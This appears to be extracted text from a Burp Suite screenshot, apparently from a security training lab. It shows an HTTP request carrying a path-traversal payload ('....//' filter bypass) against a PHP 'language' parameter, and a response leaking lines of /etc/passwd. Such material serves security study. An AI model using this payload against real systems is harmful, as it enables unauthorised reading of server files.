 Request
Pretty Raw Hex \n
1 GET /index.php?language=
languages/....//....//....//....//etc/passwd HTTP/1.1
2 Host: 178.128.163.152:31960
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://178.128.163.152:31960/
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
38 <ul class="details">
39 <li class="author">
<a href="#">
John Doe
</a>
</li>
40 <li class="date">
Aug. 24, 2019
</li>
41 </ul>
42 </div>
43 <div class="description">
44 <h1>
History
</h1>
45 <h2>
Containers
</h2>
46 root:x:0:0:root:/root:/bin/bash
47 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
48 bin:x:2:2:bin:/bin:/usr/sbin/nologin
49 sys:x:3:3:sys:/dev:/usr/sbin/nologin